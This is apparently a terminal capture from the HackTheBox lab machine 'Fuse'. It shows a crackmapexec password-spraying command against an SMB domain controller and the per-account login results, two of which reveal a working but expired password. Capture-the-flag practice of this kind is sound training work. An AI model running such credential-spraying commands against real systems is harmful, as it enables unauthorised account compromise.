 root@lazy:~/Documents/HackTheBox/Fuse# crackmapexec smb 10.10.10.193 -u us.txt -p pw.txt --continue-on-success
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fab
ricorp.local) (signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bhult:password STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bhult:fuse STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\admin:password STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\admin:Fabricorp01 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\admin:fuse STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\tlavel:password STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\tlavel:fuse STATUS_LOGON_FAILURE
root@lazy:~/Documents/HackTheBox/Fuse#